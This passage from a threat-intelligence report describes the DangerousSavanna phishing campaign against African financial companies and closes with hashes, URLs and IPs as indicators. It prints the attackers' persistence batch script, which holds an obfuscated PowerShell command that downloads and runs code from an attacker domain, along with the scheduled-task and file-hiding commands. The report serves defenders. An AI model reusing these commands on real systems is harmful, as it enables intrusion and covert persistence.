
Figure 11 – Event log showing the shellcode injection into RuntimeBroker.exe.
It then loads the base64-encoded .NET executable containing a base64-encoded PoshC2 PowerShell implant. This chain of events eventually allows the actors to re-establish the backdoor in a stealthier manner, running as a known Microsoft process.
Persistence
To set up persistence, the actors drop a batch file called WinComp.bat to the disk. First, it searches for the process iexpress.exe, the one that runs the injected shellcode. If the process exists, the script terminates. Otherwise, it starts the PowerShell backdoor using an obfuscated command, and connects to a C2 server controlled by the attackers:
@echo off
SETLOCAL EnableExtensions
set EXE=iexpress.exe
FOR /F %%x IN ('tasklist /NH /FI "IMAGENAME eq %EXE%"') DO IF %%x == %EXE% goto ProcessFound
goto ProcessNotFound
:ProcessFound
Exit
goto END
:ProcessNotFound
cmd cm^d.e^xe ,/c po^w^er^shel^l.ex^e -n^op -w^i^nd h^idd^en -Ex^e^c B^yp^a^ss -no^n^i -^c i"e"x((ne"w"-ob^ject ne^t.w"e"bcl^ient).d"o"wnl^oadStr"i"ng('ht""t""p://ned""b""ankplc.""4""nmn.c^om/t^t/l""l""')^)
goto END
:END
Additionally, the actors drop another script called slmgr.vbs to the disk which simply executes WinComp.bat. To finish setting up persistence, the actors create a scheduled task to run slmgr.vbs every 5 minutes, and two different scheduled tasks to execute WinComp.bat every 6 hours. After installing the scheduled tasks, the actors add a hidden attribute on the script files to hide them from the user in the hope of avoiding detection:
schtasks /create /f /sc once /st 00:00 /du 9999:59 /ri 5 /tn WinSys /tr "C:\Users\Public\slmgr.vbs" schtasks /create /f /sc once /st 00:00 /du 9999:59 /ri 360 /tn WinSys /tr "C:\Users\Public\WinComp.bat" schtasks /create /f /sc once /st 00:00 /du 9999:59 /ri 360 /tn WinComp /tr "C:\Users\Public\WinComp.bat" attrib +h WinComp.bat attrib +h slmgr.vbs
Reconnaissance
Over time, multiple reconnaissance commands are sent to collect additional information about the infected computer and its network. This includes a command from the stage 2 PoshC2 implant to grab screenshots, simply named Get-Screenshot. The attackers also send and execute a script called Get-Ipconfig (which seems to originate from Microsoft’s now-defunct TechNet Gallery, according to a comment in the script) to collect network information from the Win32_ComputerSystem WMI class. In addition, the attackers use another open-source script called Get-ComputerInfo, which differs from the built-in cmdlet found in PowerShell. This script collects data from multiple WMI classes, including information about the computer hardware and networking. Another script sent by the attackers is called Invoke-Arpscan, which uses C# to run an ARP scan over all network interfaces found on the machine.
Finally, the attackers attempt to create a memory dump of the svchost.exe process, most likely to extract from it the existing RDP credentials.
Additional tools
Although the actors initially rely heavily on PoshC2 modules and extensively use its features, after some time spent on the infected machine, the actors start downloading some additional payloads. One payload is a legitimate remote access tool called DWService, which masquerades as an Intel service. The UI-based remote access tool probably gives the attackers more freedom in their hands-on keyboard operation, with fewer chances of being caught.
Another interesting action the attackers perform on the infected machines is installing Windows Subsystem for Linux (WSL). WSL is often used by threat actors to avoid detection while running some useful tools. In our case, the attackers installed in WSL an open-source penetration testing tool called CrackMapExe which they use to run an SMB scan of the network.
Among other tools related to this campaign, we found an executable named TITAN.exe, which is an open-source anti-EDR tool known as Backstab. This tool uses the SysInternals Process Explorer driver to kill protected anti-malware processes. The tool was compiled from the path C:\Users\wallstreet\Downloads\Programs\Backstab-master\x64\Debug\Backstab.pdb, which tells us our wallstreet attackers probably downloaded it directly from GitHub and compiled it in Visual Studio’s default debug configuration. Together with TITAN.exe, we found an executable called POPULAIRE.exe, internally called LoggerStamp (C:\Users\wallstreet\source\repos\LOggerStamp\Release\LOggerStamp.pdb). It’s a basic keylogger that takes advantage of the SetWindowsHookExW API to register a callback function on all keystrokes, writing them to a file bluntly named keylogger.log in the same directory as the executable. This tool doesn’t have any C&C communication mechanism and relies on other existing backdoors to send the collected data to the attackers.
Victimology
DangerousSavanna targets medium or large finance-related enterprises which operate across multiple African countries. The companies that belong to these financial groups provide a wide range of banking products and services, and include not only banks but also insurance companies, microfinancing companies, financial holding companies, financial management companies, financial advisory services, etc. Despite the relatively low complexity of their tools, we observed the signs that might point out that the attackers managed to infect some of their targets. This was most likely due to the actors’ persistent attempts at infiltration. If one infection chain didn’t work out, they changed the attachment and the lure and tried targeting the same company again and again trying to find an entry point. With social engineering via spear-phishing, all it takes is one incautious click by an unsuspecting user.
Infrastructure
Figure 12 – Overview of the changes in infection chains, infrastructure and payloads.
The timeline above shows the developments in the campaign infrastructure over time. In the early stages, the actors relied on third-party file-sharing services, such as FileSend.jp or 4sync.com. In mid-2021, a large cluster of activity was tied solely to the Pastebin-like service paste.c-net.org, which was used to store all kinds of attack stages, from multiple external templates to the final PowerShell implants. In October 2021, the team behind paste.c-net.org did an impressive cleaning operation and, likely, proactively monitored all the potentially malicious content shared using their service. Since then, the campaign uses seemingly random servers and has tried out different kinds of intermediate servers, including bit.ly and iplogger.org redirects, lookalike domains of local financial-related institutions such as nedbank.za[.]com (masquerading as NED bank) or paste.inexa-group[.]com (masquerading as fintech solutions provider Inexa), or simply relying on short-lived free DDNS services like Dynu.
Conclusion
In this article, we analyzed a malicious email campaign targeting financial institutions in West and North Africa. This campaign, which has been running for almost two years, often changes its tools and methods, demonstrating the actors’ knowledge of open-source tools and penetration testing software. We expect that this campaign, which shows no signs of stopping or slowing down, will continue to adjust its operations and methods with an eye to maximizing its financial gain.
Spear phishing prevention is a key component of email security.
Check Point Threat Emulation blocked this attack on a customer environment.
In addition, complete endpoint protection is essential in preventing the most imminent threats to the endpoint, and is crucial to avoid security breaches and data compromise.
IOCs
020ea21556b56229bb9714e721d893df 0789e52f16f5fc4ac2dbebadf53d44ec 0b1d7c043be8c696d53d63fc0c834195 16157cdfd7b0ea98c44df15fb2fcb417 1818f84f7f51be74a408f5e193ba5908 18889d70d5546b861c6fa4ec11126942 192b70891de0d54af6fa46bd35a5fd87 1ccd2ce1e827b598207cc65e16686b7b 1eb29f64f19e07d42d9ad8f6597424b8 1eed3153b1afae1676ebd0db99ac5802 1f4f537e550e4299a945a97c1f8a0441 28165bb98959e7e7d9be67f0d248b31d 2c95e83759487d78070b56e40843c543 2e7c90c45b3cd8db15cd22e0caacfd40 31515f871cb12d538d53e730e5ddd406 3227c8a45ce4ccf8c475a51b331720c1 3c70bc09d1f8033e57323879d50ca3ce 40ec0d84272f1f2394b4a3b74dafbf70 46058baa3ef1bdf553d89439cacf0675 46a0071b7e5ea442580a2f80d2fcef42 47c68680c9a00b117764114668357e23 47cf9fda04b2abef75f1eca9804aaebe 496f2a2f14bda410b5f3dcff40bf56c3 4f52ca22d2d28e1ecdb9fba92e4cdde3 4fb7503dd8b21396bf9643e0dce70fcf 4ffd8ae803d7498e2d5a7a7a3a1268f8 5038e5cd4888adb3661d9958f04a1ec1 505724eac0faf0eb32e4ad25ab5cddfe 518a533d6ff1d86afc0f7d94c0a1be7c 565a87ba8e79f5e081ea937068082afd 57511cb12fb5f505b3330dfec18f3432 65cbaec27b51d54dc0bceeef298719a8 66ac99b3501846a6c18f2671dbf31873 6702f0057c401cf390adc28d201118f8 6b14a4d6212087fe8d88ad012dbc8598 6b781c1082014a0177f42e918adb35de 6c737910247e3122fe810df6a63581f7 6c7846d955bb5f3842bb7c35fae1569a 725489b29e7afbc045b2814dff5474a6 72ca000f40335d771936d077d4cabefb 75931e00c81274b1c279d23dfdb0bbad 76a8391c77723b06587f648dcbde07e9 775c0666a7a482ce664c72ed9195f120 7a4927e1a2aad1bc8ccef956130df0c0 7b8d0b4e718bc543de4a049e23672d79 7b91f06584afdc4a2aa6edd9d04198b7 853403bd5feea1ecf83e812759e1ccc7 8690ccd36c9d63b63e8d0278f0449e3b 886a8ded2ea2f35ee009088d2c24dd32 889e8b93ec0c16ffac62ced220ed8e30 8f4392f839152c9614699048ee4fea11 953d5a3d8e00bbd2dba08579d95c61dc 98bf46542e3e9daa280ef0b395a7dabd 9a57a80692012878fcb463f41ce6dcfa 9d50143836d41726b6564a524453b868 9d9da1992f63776e135c1c1215ee1741 a027a4f65e0b0a83eccb56d9047347bd a5fd946bc7e8b12cdfd207790216b4b1 a6d8cc18af5a983b4c1a7f4838780b01 aa3f386f10864f46a09610d0e03a26b5 aeee6b71690a1df75792fcd3d11b8ede af8de58e3538fcb40334109bcd571939 b397383ba85fc726b424aac26b42f6ae b651f7dcfeb3e304f7eb636000a6b935 b895d34958be7565888c15a51e0c73c7 b95ba7fb130f95ccae13c54312a69d36 bac7be7eebb8670ae624a0179a366148 be82532aa428dc5f30107ccfa08da8c6 c43c50baa3271b375298847bf6a7fc13 c4ee082a4ce704dcb3145e2cfd47ef6f c7beb386813580a4c4812de3ee1aa429 c8ed3353ae9c8b84ea7a9e81d2828193 c9c001c45b2eecaee9704fb21e731ac7 ca09b19b6975e090fb4eda6ced1847b1 cced9e8b1a99b9000f4b958f13b164a5 d32e387d60a18fd90c4854f167b4df4b d43e6ae895039108cf68a36140190b0f daa6ce148e2b8e5fd694183338db6ec9 e166ee1de912bf17453d2da1dc06fc6d e2c3a6bcb015e2e5137d4a46881d38b6 f0960552876da5ef74b8ece55116929e f2afcfd2ecfb3ea3261855ce1a4747b7 f4a8605fa09e447108eb714eccad57d0 fae63014d33efe844a25f2606de900b6 iplogger[.]org/2zaEa6 bit[.]ly/PDF_MicrosoftOnline cdn.filesend[.]jp/private/hTsvHkbWaUSEZ7ilocBGMTgumxqFmSrVgF-9Ht5LL6YCf4A7Eu28rIxdbo-ND_F9/Chimers.gif 4sync[.]com/web/directDownload/QHZsERS6/rHb0lMWD.f2e6a9154ab6cd29b337d6b555367580 4sync[.]com/web/directDownload/rE33SDmE/iNXXJkWJ.4bf28df12d9e7d99bc902edb6d23c6e2 raw.githubusercontent[.]com/R3mEm/vox/main/vox.ps1 paste.c-net[.]org/CookiesEstrogen paste.c-net[.]org/ExportDeposit paste.c-net[.]org/OrientalAntonio paste.c-net[.]org/ShaveDavie paste.c-net[.]org/SidingFatigue paste.c-net[.]org/HearingsGuided paste.c-net[.]org/SelvesGangster paste.c-net[.]org/StaceConcerns paste.c-net[.]org/BogeyUglier paste.c-net[.]org/MuggingFunny paste.c-net[.]org/NelsonTasteful paste.c-net[.]org/ShaveDie paste.c-net[.]org/GiovanniKismet paste.c-net[.]org/TreatsGlamour paste.c-net[.]org/NeedlessHorton paste.c-net[.]org/KillingsSucked paste.c-net[.]org/PuckerStake paste.c-net[.]org/AliacesLorean paste.c-net[.]org/MuggingFunny paste.c-net[.]org/HazelMagnets paste.c-net[.]org/AliasesKorean paste.inexa-group[.]com press.giize[.]com tf-bank[.]com aeternam[.]me nedbank.za[.]com nedbankplc.4nmn[.]com secure.graviom[.]fr i-development[.]one 15.236.51[.]204 3.8.126[.]182 35.181.50[.]113 13.37.250[.]144 13.38.90[.]3 137.116.142[.]70 170.130.172[.]46 192.18.141[.]199 20.70.163[.]11 192.9.244[.]42 20.194.195[.]96